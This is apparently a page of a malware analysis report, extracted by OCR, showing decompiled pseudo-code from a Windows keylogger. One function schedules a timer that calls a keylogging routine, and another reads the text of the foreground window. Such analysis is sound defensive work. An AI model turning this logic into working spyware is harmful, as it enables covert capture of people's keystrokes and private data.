1 UINT_PTR periodic_key_check()
2 {
3 LANGID v0; // ax@1
4 UINT_PTR result; // eax@3
5
6 byte_40F91C = 1;
7 *off_40E5F4 = 1;
8 v0 = GetUserDefaultLangID();
9 SetThreadLocale(v0);
10 if ( dword_40F924 )
11 KillTimer(0, dword_40F924);
12 result = SetTimer((HWND)*off_40E5FC, 0, 5u, (TIMERPROC)keylog_module);
13 dword_40F924 = result;
14 return result;
15 }
We can find it grabbing the content of fields of the windows:
1 int __usercall fetch_windows_text@<eax>(int a1@<eax>, long double a2@<st0>)
2 {
3 char v2; // zf@1
4 unsigned int v4; // [sp-Ch] [bp-10h]@1
5 void *v5; // [sp-8h] [bp-Ch]@1
6 int *v6; // [sp-4h] [bp-8h]@1
7 int v7; // [sp+0h] [bp-4h]@7
8 int savedregs; // [sp+4h] [bp+0h]@1
9
10 System::__linkproc__ LStrAddRef(a1);
11 v6 = &savedregs;
12 v5 = &loc_40BD51;
13 v4 = __readfsdword(0);
14 __writefsdword(0, (unsigned int)&v4);
15 hWnd = GetForegroundWindow();
16 GetWindowTextA(hWnd, String, 255);
17 unknown_libname_69(&dword_40F7F8, String, 255);
…and tapping the typed keys:
17/21